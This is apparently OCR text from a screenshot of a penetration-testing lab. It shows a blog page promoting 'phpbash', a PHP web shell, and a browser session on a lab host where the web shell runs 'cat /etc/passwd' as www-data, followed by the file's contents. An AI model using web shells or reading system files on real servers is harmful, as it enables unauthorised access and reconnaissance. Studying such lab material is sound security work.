 10.10.10.68/single.html
Type here to search...
Arrexel's
Development Site
News and information about my
latest development work.
Home
© 2018 SUPPABLOG HTML TEMPLATE.
CRAFTED WITH ♥ BY COLORLIB.
Bē
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false